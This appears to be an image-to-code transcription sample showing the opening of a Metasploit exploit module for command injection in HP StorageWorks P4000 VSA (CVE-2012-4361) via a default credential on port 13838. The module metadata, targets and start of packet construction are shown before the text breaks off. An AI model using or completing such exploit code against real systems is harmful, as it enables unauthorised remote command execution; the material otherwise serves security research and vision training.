Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::Tcp

  def initialize(info={})
    super(update_info(info,
      'Name'           => "HP StorageWorks P4000 Virtual SAN Appliance Command Execution",
      'Description'    => %q{
          This module exploits a vulnerability found in HP's StorageWorks P4000 VSA on
        versions prior to 9.5. By using a default account credential, it is possible
        to inject arbitrary commands as part of a ping request via port 13838.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Nicolas Gregoire',  #Discovery, PoC, additional assistance
          'sinn3r'             #Metasploit module
        ],
      'References'     =>
        [
          ['CVE', '2012-4361'],
          ['OSVDB', '82087'],
          ['EDB', '18893'],
          ['URL', 'http://www.verisigninc.com/en_US/products-and-services/network-intelligence-availability/idefense/public-vulnerability-reports/articles/index.xhtml?loc=en_US&id=958'],
          ['URL', 'http://h20000.www2.hp.com/bizsupport/TechSupport/Document.jsp?objectID=c03082086'],
          ['URL', 'http://www.agarri.fr/blog/archives/2012/02/index.html'] # Original Disclosure
        ],
      'Payload'        =>
        {
          'BadChars' => "/",
          'Compat'   =>
            {
              'PayloadType' => 'cmd',
              'RequiredCmd' => 'generic perl telnet'
            }
        },
      'DefaultOptions'  =>
        {
          'EXITFUNC' => 'thread'
        },
      'Platform'       => %w{ linux unix },
      'Arch'           => ARCH_CMD,
      'Targets'        =>
        [
          [ 'Automatic',        {} ],
          [ 'HP VSA up to 8.5', { 'Version' => '8.5.0' } ],
          [ 'HP VSA 9',         { 'Version' => '9.0.0' } ]
        ],
      'Privileged'     => true,
      'DisclosureDate' => "Nov 11 2011",
      'DefaultTarget'  => 0))

    register_options(
      [
        OptPort.new('RPORT', [true, 'The remote port', 13838])
      ])
  end


  def generate_packet(data)
    pkt = "\x00\x00\x00\x00\x00\x00\x00\x01"</code> 